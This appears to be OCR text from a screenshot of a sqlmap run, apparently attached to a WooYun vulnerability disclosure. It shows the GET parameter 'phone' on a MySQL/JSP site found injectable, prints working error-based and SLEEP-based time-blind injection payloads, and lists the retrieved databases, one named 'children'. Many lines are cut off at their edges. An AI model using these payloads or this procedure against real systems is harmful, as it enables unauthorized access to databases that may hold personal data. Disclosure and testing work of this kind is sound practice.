 23:55:54] [INFO] heuristic (basic) test shows that GET parameter 'phone' might be injectable (possible DBMS: 'My
23:55:57] [INFO] testing for SQL injection on GET parameter 'phone'
t looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
or the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) v
23:56:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
23:56:17] [WARNING] reflective value(s) found and filtering out
23:56:18] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
23:56:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
23:56:20] [INFO] GET parameter 'phone' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
23:56:20] [INFO] testing 'MySQL inline queries'
23:56:20] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
23:56:20] [WARNING] time-based comparison requires larger statistical model, please wait.
23:56:20] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value
23:56:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
injectable
is at least o
the right num
n technique test
23:56:34] [INFO] target URL appears to have 23 columns in query
njection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-ch
23:57:00] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g
23:57:00] [INFO] testing 'MySQL UNION query (72) - 1 to 20 columns'
ET parameter 'phone' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
qlmap identified the following injection points with a total of 177 HTTP(s) requests:
--
arameter: phone (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: ac=check&code=e&phone=1' AND (SELECT 2325 FROM(SELECT COUNT(*),CONCAT(0x717a706a71,(SELECT (ELT(2325
BY x)a) AND 'JuVg'='JuVg&stamptime=1432654178771
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ac=check&code=e&phone=1' AND (SELECT * FROM (SELECT(SLEEP(5)))grPd) AND 'FAvE'='FAvE&stamptime=14326
--
23:58:32] [INFO] the back-end DBMS is MySQL
eb application technology: JSP
ack-end DBMS: MySQL 5.0
23:58:32] [INFO] fetching database names
23:58:32] [INFO] the SQL query used returns 2 entries
23:58:32] [INFO] retrieved: information_schema
23:58:32] [INFO] retrieved: children
vailable databases [2]:
*] children
*] information_schema
www.wooyun.org